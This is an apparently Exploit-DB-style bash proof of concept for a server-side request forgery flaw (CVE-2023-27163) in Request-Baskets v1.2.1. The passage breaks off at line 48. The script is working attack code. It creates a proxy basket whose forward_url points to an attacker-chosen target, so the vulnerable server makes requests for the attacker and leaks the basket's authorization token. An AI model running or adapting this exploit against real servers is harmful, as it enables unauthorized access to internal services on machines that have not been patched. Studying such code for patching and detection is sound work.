 File: 51675.sh
1 # Exploit Title: Request-Baskets v1.2.1 - Server-side request forgery (SSRF)
2 # Exploit Author: Iyaad Luqman K (init_6)
3 # Application: Request-Baskets v1.2.1
4 # Tested on: Ubuntu 22.04
5 # CVE: CVE-2023-27163
6
7
8 # PoC
9 #!/bin/bash
10
11
12 if [ "$#" -lt 2 ] || [ "$1" = "-h" ] || [ "$1" = "--help" ]; then
13     help="Usage: exploit.sh <URL> <TARGET>\n\n";
14     help+="Arguments:\n" \
15     help+=" URL            main path (/) of the server (eg. http://127.0.0.1:5000/)\n";
16     help+=" TARGET";
17
18     echo -e "$help";
19     exit 1;
20 fi
21
22 URL=$1
23 ATTACKER_SERVER=$2
24
25 if [ "${URL: -1}" != "/" ]; then
26     URL="$URL/";
27 fi;
28
29 BASKET_NAME=$(LC_ALL=C tr -dc 'a-z' </dev/urandom | head -c "6");
30
31 API_URL="$URL""api/baskets/$BASKET_NAME";
32
33 PAYLOAD="{\"forward_url\": \"$ATTACKER_SERVER\",\"proxy_response\": true,\"insecure_tls\": false,\"expand_path\": true,\"capacity\": 250}";
34
35 echo "> Creating the \"$BASKET_NAME\" proxy basket...";
36
37 if ! response=$(curl -s -X POST -H 'Content-Type: application/json' -d "$PAYLOAD" "$API_URL"); then
38     echo "> FATAL: Could not properly request $API_URL. Is the server online?";
39     exit 1;
40 fi;
41
42 BASKET_URL="$URL$BASKET_NAME";
43
44 echo "> Basket created!";
45 echo "> Accessing $BASKET_URL now makes the server request to $ATTACKER_SERVER.";
46
47 if ! jq --help 1>/dev/null; then
48     echo "> Response body (Authorization): $response";